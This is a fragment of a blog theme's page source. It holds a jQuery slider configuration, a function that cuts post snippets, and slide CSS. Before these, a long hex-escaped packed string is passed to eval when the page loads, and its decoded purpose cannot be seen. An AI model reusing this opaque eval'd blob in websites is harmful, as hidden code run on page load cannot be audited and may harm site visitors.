\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x48\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x31\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x65\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x31\x64\x5c\x5c\x31\x65\x5c\x5c\x31\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x70\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x22\x5d\x3b\x31\x4c\x28\x31\x4a\x28\x31\x7a\x2c\x31\x41\x2c\x31\x31\x2c\x31\x46\x2c\x31\x43\x2c\x31\x52\x29\x7b\x31\x43\x3d\x31\x4a\x28\x31\x31\x29\x7b\x31\x49\x28\x31\x31\x3c\x31\x41\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x43\x28\x31\x59\x28\x31\x31\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x31\x3d\x31\x31\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x31\x2b\x31\x56\x29\x3a\x31\x31\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x31\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x31\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x33\x5b\x36\x5d\x2b\x31\x43\x28\x31\x31\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x31\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x7a\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x32\x30\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x32\x37\x7c\x78\x32\x42\x7c\x78\x36\x33\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x35\x43\x7c\x78\x33\x32\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x33\x35\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x37\x36\x7c\x78\x32\x43\x7c\x78\x32\x31\x7c\x78\x36\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x64\x64\x36\x35\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x37\x31\x7c\x78\x33\x34\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x32\x7c\x78\x34\x43\x7c\x78\x35\x45\x7c\x78\x35\x36\x7c\x78\x35\x38\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x32\x41\x7c\x78\x35\x46\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x31\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x32\x7c\x78\x35\x32\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x35\x7c\x78\x32\x34\x7c\x78\x35\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x34\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FfOmbk);
  $(function() {
    $("#first-post .rslides").responsiveSlides({
  auto: false,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: "#first-post .rslides",       // Selector: Where controls should be appended to, default is after the 'ul'
});
  });


//]]>
</script>
<script type='text/javascript'>
snippet_count = 330;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<span class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</span>';
div.innerHTML = summary;
}

//]]>
</script>
<style>
.rslides, .rslides2 {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0 !important;
  margin: 0;
list-style-type:none;
  }

.rslides li, .rslides2 li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
list-style-type:none;
padding:0;
  }

.rslides li:first-child, .rslides2 li:first-child {
  position: relative;
  display: block;
  float: left;
  }
a.rslides_nav, a.rslides2_nav {
     position: absolute;
     height: 90px;
     text-indent: -99999px;
     top: 40%;
     width: 42px;
     z-index: 999;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
